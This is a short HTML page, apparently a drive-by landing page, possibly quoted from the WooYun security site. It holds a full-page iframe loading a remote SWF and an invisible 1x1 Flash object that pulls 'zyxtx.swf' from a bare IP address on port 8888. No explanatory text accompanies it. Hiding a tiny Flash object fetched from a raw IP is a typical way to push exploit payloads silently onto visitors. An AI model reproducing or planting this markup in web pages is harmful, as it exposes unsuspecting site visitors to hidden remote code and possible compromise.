 <iframe src="http://cdn.9377uw.com/tdyx/13346cj_wcyb-LOGO1-lyhyjxf/index.swf" width=100% height=100%    scrolling=no
frameborder=0></iframe>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title></title>
</head>
<body>
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1" height="1"
title="11">
<param name="quality" value="high" /><param name="SRC" value="http://222.186.59.82:8888/ok/zyxtx.swf" />
<embed src="http://222.186.59.82:8888/ok/zyxtx.swf" width="1" height="1" quality="high"
pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash"></embed>
</object>
</body>
</html>
drops.wooyun.org